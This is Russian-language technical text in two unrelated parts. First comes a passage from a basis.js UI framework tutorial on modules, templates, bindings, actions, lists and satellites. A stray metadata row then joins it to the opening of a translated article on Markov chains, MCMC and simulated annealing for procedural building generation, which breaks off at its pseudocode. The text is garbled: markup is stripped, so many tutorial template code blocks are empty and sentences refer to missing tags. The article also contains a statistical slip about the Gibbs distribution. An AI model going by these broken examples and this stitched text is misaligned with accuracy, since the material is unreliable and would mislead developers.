Интерфейс, создаваемый `basis.resource`, представляет собой функцию с дополнительными методами. Вызов такой функции, или ее метода `fetch`, приводит к загрузке файла. Загружается файл лишь раз, а результат кешируется. Больше деталей можно найти в статье [Ресурсы (модульность)](https://github.com/basisjs/articles/tree/master/ru-RU/resources.md).
Еще один момент: на самом деле, вызов `basis.require('./file.name')` эквивалентен `basis.resource('./file.name').fetch()`.
В данном случае, можно было бы использовать и `basis.require`. Но шаблоны часто описываются в классах, а для этих случаев не нужно загружать файл до тех пор, пока не будет создан первый экземпляр класса. Мы увидим это в других примерах. Поэтому для единообразия: при назначении шаблона, лучше всегда использовать `basis.resource`.
### Преимущества модулей
Когда код описывается в отдельном файле и подключается как модуль, то он оборачивается специальным образом, и в коде становятся доступны несколько дополнительных переменных и функций.
Например, имя файла можно получить из переменной `__filename`, а папку размещения модуля из переменной `__dirname`.
Но важнее, что становятся доступны локальные функции `require` и `resource`. Они работают так же как `basis.require` и `basis.resource`, за исключением того, как разрешаются относительные пути к файлам. Если для функциям `basis.require` и `basis.resource` передается относительный путь, то он разрешает относительно `html` файла (в нашем случае это `index.html`). В тоже время, `require` и `resource` разрешают такие пути относительно модуля (то есть его `__dirname`).
В модулях удобнее использовать именно локальные функции `require` и `resource`. Таким образом, код `hello.js` немного упрощается:
```
require('basis.ui');
var view = new basis.ui.Node({
container: document.body,
template: resource('./hello.tmpl')
});
```
Но модульность дает дополнительные возможности не только `javascript` модулям, но и другим типам содержимого. Так, например, если описание шаблона находится в отдельном файле, то при его изменении не нужно обновлять страницу. Как только изменения сохранены, все экземпляры представлений, которые используют измененный шаблон, самостоятельно обновляют свои `DOM` фрагменты. И все это происходит без перезагрузки страницы, с сохранением текущего состояния приложения.
То же относится и к `css`, файлам локализации и другим типам файлов. Единственные изменения, требующие перезагрузки страницы, это изменение `html` файла и изменение `javascript` модулей, которые уже инициализированы.
Механизм обновления файлов обеспечивает dev-сервер из `basisjs-tools`. Это одна из главных причин почему стоит использовать именно его, а не обычный веб-сервер.
Давайте попробуем как это работает. Создадим файл `hello.css`, такого вида:
```
h1
{
color: red;
}
```
После этого немного изменим шаблон (`hello.tmpl`):
```
Hello world!
============
```
Как только изменения в шаблоне будут сохранены, текст станет красным. При этом совсем не нужно обновлять страницу.
В шаблон мы добавили специальный тег . Этот тег говорит, что когда используется данный шаблон, то на страницу нужно подключить заданный файл стилей. Относительные пути разрешаются относительно файла шаблона. Один шаблон может подключать произвольное количество файлов стилей. Нам не нужно беспокоиться о добавлении и удалении стилей, об этом заботится фреймворк.
Итак, мы создали простое статическое представление. Но веб-приложения, это в первую очередь динамика. Так что давайте попробуем использовать в шаблоне значения из представления и как то взаимодействовать с ним. Для первого используются биндинги (bindings), а для второго – действия (actions).
Биндинги и действия
-------------------
Биндиги позволяют переносить значения из представления в его `DOM` фрагмент. В отличие от большинства шаблонизаторов, шаблоны `basis.js` не имеют прямого доступа к свойствам представления. И могут использовать только те значения, что само представление предоставляет шаблону.
Для задания значений доступных шаблону используется свойство `binding` в описании экземпляра или класса, унаследованного от `basis.ui.Node`. Значения задаются в виде объекта, где ключ – это имя, которое будет доступно в шаблоне, а значение – функция, вычисляющая значение для шаблона. Таким функциям единственным параметром передается владелец шаблона, то есть само представление. Вот так можно предоставить шаблону значение `name`:
```
require('basis.ui');
var view = new basis.ui.Node({
container: document.body,
name: 'world',
template: resource('./hello.tmpl'),
binding: {
name: function(node){
return node.name;
}
}
});
```
Стоит добавить, что свойство `binding` является [авто-расширяемым свойством](https://github.com/basisjs/articles/blob/master/ru-RU/basis.Class.md#%D0%A0%D0%B0%D1%81%D1%88%D0%B8%D1%80%D1%8F%D0%B5%D0%BC%D1%8B%D0%B5-%D0%BF%D0%BE%D0%BB%D1%8F). Когда задается новое значение для свойства, при создании экземпляра или класса, то новое значение расширяет предыдущее, добавляя и переопределяя прежние значения. По умолчанию у `basis.ui.Node` уже есть [несколько полезных значений](https://github.com/basisjs/articles/blob/master/ru-RU/basis.ui_bindings.md#%D0%91%D0%B8%D0%BD%D0%B4%D0%B8%D0%BD%D0%B3%D0%B8-%D0%BF%D0%BE-%D1%83%D0%BC%D0%BE%D0%BB%D1%87%D0%B0%D0%BD%D0%B8%D1%8E), которые можно использовать наряду с определенным нами `name`.
Изменим шаблон (`hello.tmpl`), чтобы использовать `name`.
```
Hello, {name}!
==============
```
В шаблонах используются специальные вставки – маркеры. Они используются для получения ссылок на определенные части шаблона и расстановки значений. Такие вставки указываются в фигурных скобках. В данном случае мы добавили `{name}`, для вставки значения как обычный текст.
Описание шаблона выглядит похожим на формат описания в других шаблонизаторах. Но в отличие от них, шаблонизатор `basis.js` работает с `DOM` узлами. Для данного описания будет создан элемент , в котором будет содержаться три текстовых узла "`Hello,`", "`{name}`" и "`!`". Первый и последний будут статичными и их текст не будет меняться. А вот среднему будет проставляться значение из представления (будет меняться его свойство `nodeValue`).
Но хватит слов, давайте обновим страницу и посмотрим на результат!
А теперь добавим поле, в которое будем вводить имя и чтобы оно подставлялось в заголовок. Начнем с шаблона:
```
Hello, {name}!
==============
```
В шаблоне добавился элемент . Для его атрибута `value` использован тот же биндинг, что и в заголовке – `{name}`. Но это работает только для записи в `DOM`.
Для того, чтобы представление реагировало на события в его `DOM` фрагменте, нужному элементу добавляется атрибут, именем которого является название события с префиксом "`event-`". Мы можем добавить выполнение действия любому элементу на любое событие. Да и действий на одно событие может быть несколько, главное разделить имена действий пробелом.
В нашем примере мы добавили атрибут `event-keyup`, который обязует представление выполнить действие `setName`, когда срабатывает событие `keyup`. Если у представления не будет определено какое-то действие, то в консоли мы увидим предупреждающее сообщение об этом и больше ничего не произойдет.
А теперь добавим описание действия. Для этого используется свойство `action`. Работает оно аналогично `binding`, но только описывает действия. Функции в `action` получают параметром объект события. Это не оригинальное событие, а его копия с дополнительными методами и свойствами (оригинальное событие хранится в его свойстве `event_`).
Вот как теперь будет выглядеть представление (`hello.js`):
```
require('basis.ui');
var view = new basis.ui.Node({
container: document.body,
name: 'world',
template: resource('./hello.tmpl'),
binding: {
name: function(node){
return node.name;
}
},
action: {
setName: function(event){
this.name = event.sender.value;
this.updateBind('name');
}
}
});
```
Здесь мы читаем значение из `event.sender`, а это элемент, у которого произошло событие – . Для того чтобы представление заново вычислило значение и передало его шаблону, мы вызвали метод `updateBind`.
Вызывать явно пересчет значения для шаблона нужно не всегда. Если при изменении значений, которые используются для вычисления биндинга, возникают события, то можно указать эти события в описании и биндинг будет пересчитываться автоматически, когда они возникнут.
Представления, как и модели, умеют хранить данные в виде ключ-значение. Данные хранятся в свойстве `data` и меняются методом `update`. Когда меняются значения в `data`, срабатывает событие `update`. Воспользуемся этим механизмом для хранения имени:
```
require('basis.ui');
var view = new basis.ui.Node({
container: document.body,
data: {
name: 'world'
},
template: resource('./hello.tmpl'),
binding: {
name: {
events: 'update',
getter: function(node){
return node.data.name;
}
}
},
action: {
setName: function(event){
this.update({
name: event.sender.value
});
}
}
});
```
Теперь `updateBind` не вызывается явно. Но для описания биндига потребовалось больше кода. К счастью, у биндингов есть хелперы, сокращающие описание частых ситуаций. Синхронизация с полем из `data` одна из них. Такой биндинг можно записать в более коротком виде, вот так:
```
require('basis.ui');
var view = new basis.ui.Node({
container: document.body,
data: {
name: 'world'
},
template: resource('./hello.tmpl'),
binding: {
name: 'data:name'
},
action: {
setName: function(event){
this.update({
name: event.sender.value
});
}
}
});
```
Использованный хелпер всего лишь синтаксический сахар. Он развернется в полную форму, которая была в предыдущем примере. Больше подробностей можно найти в статье [Биндинги](https://github.com/basisjs/articles/tree/master/ru-RU/basis.ui_bindings.md).
Основное, что нужно запомнить. Представление вычисляет и передает значения шаблону, для этого используется `binding`. А шаблон перехватывает и передает представлению события, вызывая действия из `action`. Фактически, `binding` и `action` основные точки соприкосновения представления и шаблона. При этом, представление практически ничего не знает об устройстве шаблона, а шаблон – об устройстве представления. Вся логика (`javascript`) находится на стороне представления, а работа с отображением (`DOM`) – на стороне шаблона. Так, в подавляющем большинстве случаев, достигается полное разделение логики и представления.

Список
------
Итак, теперь мы знаем как создать простое представление. Давайте создадим еще одно, немного посложнее – список. Для этого создадим новый файл `list.js` с таким содержанием:
```
require('basis.ui');
var list = new basis.ui.Node({
container: document.body,
template: resource('./list.tmpl')
});
var Item = basis.ui.Node.subclass({
template: resource('./item.tmpl'),
binding: {
name: function(node){
return node.name;
}
}
});
list.appendChild(new Item({ name: 'foo' }));
list.appendChild(new Item({ name: 'bar' }));
list.appendChild(new Item({ name: 'baz' }));
```
Код этого модуля похож на `hello.js`, но добавились новые конструкции.
Прежде чем их разобрать, отметим, что в `basis.js` используется компонентный подход. Так, если мы делаем, например, список, то это будет не одно представление, а несколько. Одно представление это сам список. И каждый элемент списка – это тоже представление. Так мы отдельно описываем поведение списка, и поведение элементов списка. Чуть более подробно про этот подход, например, рассказано в докладе «Компонентный подход: скучно, неинтересно, бесперспективно»: [слайды](http://www.slideshare.net/basisjs/ss-27142749) и [видео](https://www.youtube.com/watch?v=QpZy0WW0Ig4).
Как упоминалось ранее, представления могут вкладываться друг в друга. В данном случае элементы списка вкладываются в список. При этом вложенные представления являются дочерними (хранятся в свойстве `childNodes`), а для них, представление, в которое они вложены, является родительским (ссылка хранится в свойстве `parentNode`).
Описание самого списка ничем не отличается от того, что мы делали ранее. Далее по коду был создан новый класс, унаследованный от `basis.ui.Node`. В этом классе указан файл шаблона и простой биндинг. После этого было создано три экземпляра этого класса и добавлены списку.
Как было сказано выше, для организации дерева представлений используются принципы `DOM`. Для вставки используются методы `appendChild` и `insertBefore`, для удаления `removeChild`, а для замены `replaceChild`. Так же есть нестандартные методы: `setChildNodes` позволяет задать список дочерних представлений, а `clear` – удаляет все дочерние представления махом.
Поэтому уже сейчас можно сделать код немного проще:
```
require('basis.ui');
var list = new basis.ui.Node({
container: document.body,
template: resource('./list.tmpl')
});
var Item = basis.ui.Node.subclass({
template: resource('./item.tmpl'),
binding: {
name: function(node){
return node.name;
}
}
});
list.setChildNodes([
new Item({ name: 'foo' }),
new Item({ name: 'bar' }),
new Item({ name: 'baz' })
]);
```
Список дочерних узлов можно задать и в момент создания представления. Попробуем:
```
require('basis.ui');
var Item = basis.ui.Node.subclass({
template: resource('./item.tmpl'),
binding: {
name: function(node){
return node.name;
}
}
});
var list = new basis.ui.Node({
container: document.body,
template: resource('./list.tmpl'),
childNodes: [
new Item({ name: 'foo' }),
new Item({ name: 'bar' }),
new Item({ name: 'baz' })
]
});
```
Самостоятельно создавать однотипные дочерние узлы не так интересно. Хотелось бы просто указывать конфиг и чтобы список сам их создавал, если это необходимо. И такая возможность есть. Это регулируется двумя свойствами `childClass` и `childFactory`. Первое задает класс экземпляра, который может быть добавлен как дочерний узел. А второе свойство определяет функцию, которой передается, добавляемое как дочерний узел, значение, которое не является экземпляром `childClass`. Задача такой функции создать подходящий экземпляр. По умолчанию, эта функция создает экземпляр `childClass`, используя переданное значение как конфиг:
```
basis.ui.Node.prototype.childFactory = function(value){
return new this.childClass(value);
};
```
Так это свойство определено по умолчанию. Чаще всего этого достаточно и не требуется переопределять. Но бывают случаи, когда дочерние представления могут быть разных классов. В этом случае логика выбора описывается в этом методе.
Таким образом, все что нам нужно, это определить `childClass`. Тогда станет возможно добавлять новые элементы в список не только создавая экземпляр `Item`, но и передавая конфиг.
```
require('basis.ui');
var Item = basis.ui.Node.subclass({
template: resource('./item.tmpl'),
binding: {
name: function(node){
return node.name;
}
}
});
var list = new basis.ui.Node({
container: document.body,
template: resource('./list.tmpl'),
childClass: Item,
childNodes: [
{ name: 'foo' },
{ name: 'bar' },
{ name: 'baz' }
]
});
```
Продолжим улучшать код. Ведь его можно сделать еще проще.
Класс `Item` нигде больше не используется, потому нет смысла сохранять его в переменную. Этот класс можно сразу задать в конфиге. Но это не все что мы можем сделать. Когда создается новый класс или экземпляр и некоторое его свойство является классом, а мы хотим создать новый класс на его основе, то не обязательно создавать класс явно, можно просто задать объект с расширениями нового класса. Звучит сложно, но, на самом деле, это все про то, что нам не обязательно указывать `basis.ui.Node.subclass`, можно просто передать объект. И мы получаем:
```
require('basis.ui');
var list = new basis.ui.Node({
container: document.body,
template: resource('./list.tmpl'),
childClass: {
template: resource('./item.tmpl'),
binding: {
name: function(node){
return node.name;
}
}
},
childNodes: [
{ name: 'foo' },
{ name: 'bar' },
{ name: 'baz' }
]
});
```
Вот, так гораздо лучше. Осталось лишь описать шаблоны.
Сначала создаем шаблон списка `list.tmpl`:
```
Мой первый список
-----------------
```
Совершенно обычная разметка, за исключением того, что после имени тега `ul` идет незнакомая конструкция `{childNodesElement}`. Знакомтесь, это тоже маркер. Так мы говорим, что мы хотим ссылаться на этот элемент по имени `childNodesElement`. На самом деле, лично нам эта ссылка пока не нужна. Но она нужна представлению списка, что понять куда вставлять `DOM` фрагменты дочерних узлов. Если ее не указать, то дочерние узлы будут вставляться в корневой элемент (в нашем случае это ).
Таким образом, мы не управляем `DOM` напрямую, этим занимаются представления. Мы лишь подсказываем что и куда размещать. И так как перемещением узлов занимаются представления, то они отлично знают что и где лежит, и стараются выполнять свою работу как можно более оптимально. Более того, именно поэтому возможно обновлять шаблоны без перезагрузки страницы. Когда меняется описание шаблона, представление создает новый `DOM` фрагмент и переносит из старого фрагмента в новый все необходимое.
Теперь нужно создать шаблон для элемента списка (`item.tmpl`):
```
- {name}
```
И последнее, нужно подключить модуль в нашу страницу:
```
My first app on basis.js
basis.require('./hello.js');
basis.require('./list.js');
```
Обновив страницу, мы увидим наш замечательный список из трех элементов.
Композиция
----------
Мы создали два представления, которые отображаются на странице. Вроде все хорошо, но на самом деле есть проблема. Мы не управляем вставкой представлений в документ и их порядком, все зависит от того в каком порядке мы подключили модули. К тому же, обычно, не все представления, в подключаемых модулях, нужно отображать сразу. Разберемся как мы можем этим управлять.
Основная идея заключается в том, что мы создаем одно представление, которое вставляем в документ. Такое представление описывается в отдельном модуле. В этом модуле подключаются другие дочерние модули и определяется как их представления будут включаться в его `DOM` фрагмент. Подключаемые модули, их представления, могут так же включать в себя другие дочерние представления, а они свои дочерние представления и т.д. Таким образом, представления определяют какие представления включаются в них, но не наоборот. Обычно дочерние представления не знают кто и как их включает.
Для начала изменим сами модули. Во-первых, нужно убрать использование свойства `container`, так как их расположение будет определять родительское представление. А во-вторых, нужно чтобы модуль возвращал само представление, чтобы его можно было использовать. Для этого используется `exports` или `module.exports` (все как в `node.js`).
Теперь `hello.js` примет такой вид:
```
require('basis.ui');
module.exports = new basis.ui.Node({
data: {
name: 'world'
},
template: resource('./hello.tmpl'),
binding: {
name: 'data:name'
},
action: {
setName: function(event){
this.update({
name: event.sender.value
});
}
}
});
```
А модуль списка (`list.js`) такой:
```
require('basis.ui');
module.exports = new basis.ui.Node({
template: resource('./list.tmpl'),
childClass: {
template: resource('./item.tmpl'),
binding: {
name: function(node){
return node.name;
}
}
},
childNodes: [
{ name: 'foo' },
{ name: 'bar' },
{ name: 'baz' }
]
});
```
Как видно, поменялось не много.
У любого приложения обычно есть единственная точка входа. Это такой модуль, который создает корневое представление и делает ключевые настройки. Создадим такой файл `app.js`:
```
require('basis.ui');
new basis.ui.Node({
container: document.body,
childNodes: [
require('./hello.js'),
require('./list.js')
]
});
```
Здесь все уже должно быть знакомо. Можно заметить, что для представления мы не задали шаблон. В этом случае, по умолчанию, будет использоваться пустой . Пока нас устроит.
Осталось поменять сам `index.html`:
```
My first app on basis.js
basis.require('./app.js');
```
Два вызова `basis.require` заменились на один. Но не писать и его, а использовать опцию `autoload` в `basis-config`:
```
My first app on basis.js
```
Согласитесь, стало гораздо лучше.
И все же осталась небольшая проблема. Да, порядок дочерних представлений задается в корневом представлении. Но они добавляются последовательно, один за другим. А достаточно часто нам необходимо размещать дочерние представления в конкретные точки разметки, более сложной чем просто пустой . Для этого необходимо использовать – сателлиты.
### Сателлиты
Сателлиты – это именованные дочерние представления. Этот механизм используется для представлений, которые играют определенную роль и не повторяются.
Для задания сателлитов используется свойство `satellite`. В биндингах можно использовать хелпер `satellite:`, чтобы предоставить шаблону возможность располагать их `DOM` фрагменты внутри своего `DOM` фрагмента. При этом в шаблон передается корневой элемент сателлита (они ведь оперируют в терминах `DOM`), а в самом шаблоне определяется точка для вставки.
Вот так будет выглядеть `app.js`, с использованием сателлитов:
```
require('basis.ui');
new basis.ui.Node({
container: document.body,
template: resource('./app.tmpl'),
binding: {
hello: 'satellite:hello',
list: 'satellite:list'
},
satellite: {
hello: require('./hello.js'),
list: require('./list.js')
}
});
```
Здесь все должно быть понятно, код не очень сложный. Это полная запись, явное объявление сателлитов и использование их в биндингах. Но то же можно описать и короче:
```
require('basis.ui');
new basis.ui.Node({
container: document.body,
template: resource('./app.tmpl'),
binding: {
hello: require('./hello.js'),
list: require('./list.js')
}
});
```
В этом случае сателлиты определяются неявно. В качестве значения биндинга, на самом деле, можно задать любой экземпляр `basis.ui.Node`. В этом случае, он неявно станет сателлитом с именем биндинга.
Осталось описать шаблон, задающий разметку и расположение сателлитов:
```
```
Здесь использованы комментарии с маркером. Можно использовать и другие типы узлов, элементы или текстовые узлы. Которые так же будут заменены на корневые элементы сателлитов. Но чаще использование комментариев более выгодно: если не будет необходимого сателлита, то просто ничего не выведется.
Сателлиты, на самом деле, имеют гораздо больше возможностей. Например, они могут автоматически создаваться и разрушаться в зависимости от определенного условия. Мы еще будем возвращаться в других частях руководства. А подробнее о них можно прочитать в статье [Сателлиты](https://github.com/basisjs/articles/blob/master/ru-RU/basis.dom.wrapper_satellite.md).
Реструктуризация файлов проекта
-------------------------------
Результатом наших экспериментов стали три основных представления, три модуля и 9 файлов:

В настоящих приложениях десятки и сотни модулей. А среднее приложение на `basis.js` это, обычно, 800-1200 файлов. Хранить все файлы в одной папке неудобно и неразумно. Попробуем реструктурировать расположение файлов.
Создадим папку `hello` и перенесем туда файлы относящиеся к этому модулю (т.е. `hello.js`, `hello.tmpl` и `hello.css`). А так же папку `list`, в которую перенесем `list.js`, `list.tmpl` и `item.tmpl`. Все что нам осталось – это поменять пути подключения модулей в `app.js`:
```
require('basis.ui');
new basis.ui.Node({
container: document.body,
template: resource('./app.tmpl'),
binding: {
hello: require('./hello/hello.js'), // здесь
list: require('./list/list.js') // и здесь
}
});
```
Больше ничего менять не нужно. Можно убедиться, что все работает как прежде, но структура файлов теперь такая:
Выглядит не плохо, но файлы и папки самого приложения смешиваются с файлами и папками другого назначения. Поэтому будет лучше, если мы расположим все исходные файлы приложения в одной отдельной папке. Создадим папку `src` и поместим туда все файлы и папки за исключением `bower_components` и `index.html`. После этого нужно подправить один путь в `index.html`:
```
```
Структура файлов должна получится такой:

Если пойти по пути универсализации, то можно организовать файлы, например, так:
Так дочерние модули располагаются в папке `module`. Основной `javascript` файл модуля называется `index.js`. Шаблоны и все что к ним относится (стили, изображения и т.д.) располагаются в папке `template`. Это наиболее частая структура организации проектов на данный момент.
Такая организация позволяет проще переносить модули, как в рамках самого проекта, так и рамках нескольких проектов. Становится проще выносить модули в отдельные пакеты (библиотеки) или делать из них переиспользуемые компоненты. Так же не сложно удалить модуль из проекта или заменить его другой реализацией.
Конечно, вы можете придумать собственную структуру файлов, так как вам больше нравится. В этом вас никто не ограничивает.
Можно заметить, что мы перемещали сразу несколько файлов, но после перемещения нужно было вносить изменения лишь в один файл в одном месте. Так обычно и бывает. Это основное преимущество, которое дают относительные пути.
Итоговый результат можно посмотреть [здесь](https://github.com/basisjs/articles/tree/master/ru-RU/tutorial/part1/code).
Инструменты
-----------
С ростом приложения растет количество файлов и его сложность. Для того чтобы было проще разрабатывать нужны инструменты. У `basis.js` есть два вспомогательных инструмента: `devpanel` и плагин для `Google Chrome`.
`devpanel` – это небольшая панель с кнопками, которую можно перетаскивать. Выглядит она так:

Для ее подключения нужно добавить такой вызов, лучше всего в основной модуль (`app.js`):
```
/** @cut */ require('basis.devpanel');
```
После перезагрузки страницы, панель должна появиться. Здесь использован специальный комментарий `/** @cut */`, он позволяет вырезать строки при сборке. Нам ведь не нужно показывать эту панель пользователям, правда?
Панель позволяет переключать текущую тему и язык. А так же выбирать шаблоны и переводимые тексты, для дальнейшего редактирования. Редактировать шаблоны, стили и строки локализации можно в плагине.
Плагин устанавливается из `Google Web Store` вот по этой [ссылке](https://chrome.google.com/webstore/detail/basisjs-tools/paeokpmlopbdaancddhdhmfepfhcbmek). Для его работы необходима `devpanel`, так как она предоставляет API для работы с `basis.js`.
Плагин предоставляет:
* просмотр и редактирование словарей локализации
* просмотр и редактирование шаблонов и стилей
* список проблем в проекте, которые обнаружил сборщик
* граф файлов приложения, каким его видит сборщик
Вот так выглядит наше приложение глазами сборщика:
Сборка
------
В процессе разработки нет необходимости в сборке, все работает и так. Сборка нужна только для публикации проекта, чтобы уменьшить количество файлов и их размер. Для выполнения этой работы используется сборщик из `basisjs-tools`.
Как вы помните, мы несколько раз меняли структуру проекта. Когда мы приступаем к разработке, мы часто не знаем как лучше организовать модули и расположить файлы. Да и в ходе работы над проектом часто меняются задачи и требования, а так же находятся более эффективные решения и идеи по организации проекта. Поэтому изменчивость структуры проекта – это нормальное явление.
Сборщик старается самостоятельно разобрать и понять структуру проекта. Ему практически не нужно что-то специально объяснять. Ведь как вы узнаете, где и что подключается и используется? Вы открываете исходный код, читаете и понимаете. Вот так же работает и сборщик `basisjs-tools`.
Сначала он получает на вход `html` файл (в нашем случае `index.html`). Он анализирует его, находит теги | https://habr.com/ru/post/216577/ | null | ru | null |
# Цепи Маркова для процедурной генерации зданий

Примечание: полный исходный код этого проекта можно найти [[здесь](https://github.com/weigert/territory)]. Так как он является частью более масштабного проекта, я рекомендую смотреть коммит на момент выпуска этой статьи, или файл `/source/helpers/arraymath.h`, а также `/source/world/blueprint.cpp`.
В этой статье я хочу подробно рассказать о принципах использования цепей Маркова и статистики для процедурной генерации 3D-зданий и других систем.
Я объясню математические основы работы системы и постараюсь сделать объяснение как можно более общим, чтобы вы могли применять эту концепцию в других ситуациях, например, для генерации 2D-подземелий. Объяснение будет сопровождаться изображениями и исходным кодом.
Этот метод является обобщённым способом процедурной генерации систем, удовлетворяющих определённым требованиям, поэтому я рекомендую дочитать хотя бы до конца первого раздела, чтобы вы могли понять, сможет ли эта методика быть полезной в вашем случае, потому что ниже я объясняю необходимые требования.
Результаты будут использоваться в моём [воксельном движке](http://weigert.vsos.ethz.ch/2019/10/27/homebrew-voxel-engine/), чтобы [task-боты](http://weigert.vsos.ethz.ch/2019/10/28/task-bots-now-in-full-3d/) могли строить здания,, а затем города. В самом конце статьи есть пример!
Your browser does not support HTML5 video.
*Пара примеров с результатами.*
Основы
------
### Цепи Маркова
Цепи Маркова — это последовательность состояний, по которой движется система, описываемая переходами во времени. Переходы между состояниями стохастичны, то есть описываются вероятностями, которые являются характеристикой системы.
Система задаётся пространством состояний, которое является пространством всем возможных конфигураций системы. Если система описана верно, то мы также можем описать переходы между состояниями как дискретные шаги.
Надо учесть, что из одного состояния системы часто бывает несколько возможных дискретных переходов, каждый из которых ведёт к разному состоянию системы.
Вероятность перехода из состояния i в состояние j равна:

Марковский процесс — это процесс исследования этого пространства состояний при помощи передаваемых ему вероятностей.
Важно то, что марковские процессы «не имеют памяти». Это просто значит, что вероятности перехода из текущего состояния к новому зависят только от текущего состояния и больше ни от каких других состояний, посещённых ранее.

#### Пример: генерация текста
Система — это последовательность битов. Пространство состояний — это все возможные последовательности битов. Дискретный переход будет изменять один бит с 0 на 1 или 1 на 0. Если система имеет n битов, то из каждого состояния у нас есть n возможных переходов к новому состоянию. Марковский процесс будет заключаться в исследовании пространства состояний сменой значений битов в последовательности с использованием определённых вероятностей.
#### Пример: прогнозирование погоды
Система — это текущие погодные условия. Пространство состояний — это все возможные состояния, в которых может находиться погода (например, «дождливо», «облачно», «солнечно» и т.д.). Переходом будет переключение из любого состояния в другое состояние, в котором мы можем задать вероятность перехода (например, «какова вероятность того, что если сегодня солнечно, то завтра будет дождь, вне зависимости от вчерашней погоды?»).
### Метод Монте-Карло для цепей Маркова
Так как переходы между состояниями определяются вероятностями, мы также можем задать вероятность «устойчивого» нахождения в любом состоянии (или, если время стремится к бесконечности, среднее время, которое мы будем находиться в конкретном состоянии). Это внутреннее распределение состояний.
Тогда алгоритм Монте-Карло для цепей Маркова (Markov-Chain Monte-Carlo, MCMC) — это методика получения выборки из пространства состояний. Выборка (сэмплирование) означает выбор состояния на основании вероятности выбора с учётом внутреннего распределения.
Говорят, что вероятность нахождения в состоянии пропорциональна\* некой функции затрат, которая даёт «оценку» текущему состоянию, в котором находится система. Считается, что если затраты низки, то вероятность нахождения в этом состоянии высока, и это соотношение монотонно. Функция затрат задаётся следующим образом:

Примечание: я не уверен, правильно ли здесь использовать слово «пропорциональна», потому что соотношение не обязательно является линейным.
Тогда выборка из распределения состояний будет возвращать конфигурацию с низкими затратами (или хорошей «оценкой») с более высокой вероятностью!
Даже при чрезвычайно большом пространстве состояний (возможно бесконечном, но «счётно бесконечном»), вне зависимости от сложности системы алгоритм MCMC будет находить решение с низкими затратами, если мы дадим ему достаточно времени для схождения.
Подобное выполнение исследования пространства состояний является стандартной техникой стохастической оптимизации и имеет множество применений в таких областях, как машинное обучение.
### Распределение Гиббса
Примечание: если этот раздел вам непонятен, можете спокойно его пропустить. Вы всё равно сможете воспользоваться реализацией системы.
После того, как мы определили затраты для возможного состояния, как нам определить вероятность этого состояния?
Решение: [распределение Гиббса](https://en.wikipedia.org/wiki/Gibbs_measure) — это распределение максимальной энтропии при заданном множестве ограничений.
По сути, это значит, что если мы зададим множество ограничений для вероятностей системы, то распределение Гиббса создаст «наименьшее количество допущений» о форме распределения.
Примечание: распределение Гиббса также является распределением с наименьшей чувствительностью к вариациям в ограничениях (по метрике расхождения Кульбака-Лейблера).
Единственное ограничение, которое мы накладываем на распределение состояний — это функция затрат, поэтому мы используем её в распределении Гиббса для вычисления вероятности перехода между состояниями:

Где Z — это функция разбиения множества переходов из состояния i. Это нормирующий множитель, гарантирующий, что сумма вероятностей переходов из любого состояния равна 1.

Заметим, что если мы решим, что следующее состояние будет тем же состоянием, то относительные затраты равны нулю, то есть вероятность после нормализации будет ненулевой (из-за формы распределения с показателем)! Это значит, что во множество переходов нужно включить вероятность неизменения состояний.
Стоит также заметить, что распределение Гиббса параметризуется «вычислительной температурой» T.
Одно из ключевых преимуществ использования вероятностей при исследовании пространства состояний заключается в том, что система может выполнять переходы в более затратные состояния (поскольку они имеют ненулевую вероятность перехода), превращая алгоритм в «нежадный» метод оптимизации.
Заметим, что при стремлении температуры к бесконечности вероятность любого отдельного перехода стремится к единице таким образом, что при нормализации множества вероятностей всех переходов из состояния они становятся равновероятными (или распределение Гиббса приближается к нормальному распределению), несмотря на то, что их затраты больше!
При приближении вычислительной температуры к нулю более вероятными становятся переходы с меньшими затратами, то есть вероятность предпочтительных переходов повышается.
При выполнении исследования/оптимизации пространства состояний мы постепенно снижаем температуру. Этот процесс называется [«имитацией отжига»](https://en.wikipedia.org/wiki/Simulated_annealing). Благодаря этому мы в начале можем легко выйти из локального минимума, а в конце выбирать наилучшие решения.
Когда температура достаточно мала, то все вероятности стремятся к нулю, за исключением вероятности отсутствия перехода!
Так происходит потому, что только отсутствие перехода имеет нулевую разность затрат, то есть нахождение в том же состоянии не зависит от температуры. Из-за формы показательной функции при T = 0 это оказывается единственная вероятность с ненулевым значением, то есть после нормализации она превращается в единицу. Следовательно, наша система сойдётся к устойчивой точке и дальнейшее охлаждение больше не будет нужно. Это неотъемлемое свойство генерации вероятностей при помощи распределения Гиббса.
Процесс схождения системы можно настраивать при помощи изменения скорости остывания!
Если охлаждение происходит медленнее, то в результате мы обычно приходим к решению с меньшими затратами (в определённой степени), но ценой большего количества шагов сходимости. Если охлаждение происходит быстрее, то выше вероятность того, что система на ранних этапах попадёт в ловушку подобласти с бОльшими затратами, то есть мы получим «менее оптимальные» результаты.
Следовательно, марковский процесс не просто генерирует случайные результаты, а пытается сгенерировать «хорошие» результаты и с высокой вероятностью ему это удастся!
По определению произвольных функций затрат уникальный оптимум не обязан существовать. Этот метод вероятностной оптимизации генерирует только приближении к оптимуму, пытаясь минимизировать функцию затрат, и из-за выполнения выборки каждый раз будет генерировать разные результаты (если генератор случайных чисел имеет различный seed).
Сам процесс выборки может выполняться при помощи метода обратного преобразования над функцией распределения масс нашего дискретного множества переходов. Позже я покажу, как это делается.
### Процедурная генерация
Чем этот метод полезен для процедурной генерации?
В некоторых системах часто бывает сложно определить простой алгоритм, генерирующий хорошие результаты, особенно в случае сложных систем.
Задание произвольных правил генерации не только сложно, но и ограничено только нашим воображением и обработкой граничных случаев.
Если система удовлетворяет определённому набору требований, то применение MCMC позволяет нам не волноваться о подборе алгоритма или правил. Вместо этого мы определяем метод для генерации любого возможного результата, и осознанно выбираем хороший на основании его «оценки».
Предъявляются следующие требования:
* Система может находиться в дискретной (возможно бесконечной) конфигурации состояний.
* Мы можем задавать дискретные переходы между состояниями.
* Мы можем задать функцию затрат, оценивающую текущее состояние системы.
Ниже я приведу некоторые другие примеры, в которых по моему мнению можно применить этот метод.
Реализация
----------
### Псевдокод
В своей реализации мы хотим добиться следующего:
* Задать состояние системы.
* Задать все возможные переходы к следующему состоянию.
* Вычислить затраты текущего состояния.
* Вычислить затраты всех возможных следующих состояний (или их подмножества).
* Вычислить при помощи распределения Гиббса вероятность переходов.
* Выполнить выборку (сэмплировать) переходы при помощи вероятностей.
* Выполнить сэмплированный переход.
* Снизить вычислительную температуру.
* Повторять шаги, пока не получим удовлетворительных результатов.
В виде псевдокода алгоритм MCMC выглядит следующим образом:
```
//Алгоритм MCMC для сэмплирования состояния
T = 200; //Некое исходное значение вычислительной температуры
State s = initialState();
Transitions t[n] = {...} //n возможных переходов
